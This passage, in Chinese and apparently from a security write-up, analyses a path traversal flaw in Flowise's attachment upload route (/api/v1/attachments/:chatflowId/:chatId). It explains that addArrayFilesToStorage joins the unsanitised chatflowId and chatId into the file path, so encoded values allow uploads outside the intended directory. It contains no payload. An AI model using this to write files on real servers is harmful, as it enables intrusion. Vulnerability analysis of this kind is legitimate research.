
createFileAttachment 中会调用 addArrayFilesToStorage 来对文件进行处理
此时我们也可以看到对应的所有上传路由 /api/v1/attachments/:chatflowId/:chatId
Flowise-main/packages/components/src/storageUtils.ts#addArrayFilesToStorage

在 addArrayFilesToStorage 中对文件地址进行处理时,会将 chatflowId 和 chatId 未经处理也直接拼接到路径中,所以可以通过编码就直接绕过目录限制实现跨目录的上传。